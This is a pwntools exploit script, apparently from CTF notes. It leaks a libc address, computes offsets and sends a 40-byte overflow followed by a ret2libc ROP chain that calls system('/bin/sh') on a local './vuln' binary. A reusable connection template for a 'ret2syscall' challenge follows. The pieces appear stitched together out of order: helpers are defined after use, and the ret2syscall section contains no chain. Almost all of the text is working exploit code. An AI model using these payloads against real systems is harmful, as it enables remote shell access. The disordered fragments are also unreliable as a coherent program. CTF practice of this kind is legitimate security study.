random_addr=get_leaked_libc64_1()

leak("random_addr",random_addr)

base_addr=random_addr-0x029d90

leak("base_addr",base_addr)

pop_rdi=base_addr+0x2a3e5

bin_sh_addr=base_addr+libc.search(b'/bin/sh').__next__()

system_addr=base_addr+libc.symbols['system']

leak("system_addr",system_addr)

leak("bin_sh_addr",bin_sh_addr)

ret=base_addr+0x29139

payload=40*b'a'+p64(ret)+p64(pop_rdi)+p64(bin_sh_addr)+p64(system_addr)

sa("please input your name: ",payload)

it()

static_link

一道ret2syscall

from pwn import *

# -------------------修改区----------------------------

context(log_level='debug',arch='amd64',os='linux') #arch='amd64',arch='i386'

pwnfile='./vuln'

elf = ELF(pwnfile)

# libc = ELF('./libc.so.6')

flag=1 # 远程/本地

ip ='127.0.0.1'

port=42899

# -------------------End------------------------------

sa = lambda s,n : p.sendafter(s,n)

sla = lambda s,n : p.sendlineafter(s,n)

sl = lambda s : p.sendline(s)

sd = lambda s : p.send(s)

rc = lambda n : p.recv(n)

ru = lambda s : p.recvuntil(s)

it = lambda : p.interactive()

b=lambda :gdb.attach(p)

d=lambda :pause()

leak = lambda name,addr :log.success(name+"--->"+hex(addr))

get_leaked_libc64_1 = lambda :u64(ru(b'\x7f')[-6:].ljust(8,b'\x00'))

get_leaked_libc32 = lambda :u32(p.recv(4))

get_leaked_libc64_2 = lambda :u64(p.recv(6).ljust(8, b'\x00')) # 普通泄露 当遇到 0a乱入的时候 或者其他没有0的情况

get_canary = lambda:hex(int(rc(18),16)) # 目前可以利用于格式化字符串的 leak

if flag:

p = remote(ip,port)

else:

p = process(pwnfile)

b()